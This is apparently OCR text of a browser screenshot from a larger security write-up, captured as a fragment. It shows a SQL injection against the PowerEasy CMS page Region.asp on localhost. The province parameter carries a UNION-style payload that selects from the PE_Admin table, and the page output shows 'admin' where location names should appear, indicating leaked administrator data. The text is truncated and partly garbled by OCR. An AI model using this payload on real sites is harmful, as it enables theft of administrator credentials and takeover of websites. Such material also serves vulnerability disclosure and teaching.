 http://127.0.0.1/powereasy/Region.asp?province=a' Un...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) %20From%20PE_Admin%20where%20'a'='a 转到 链接
国家/地区： 中华人民共和国
省/市/自治区： 北京市
市/县/区/旗： admin
admin
完毕 Internet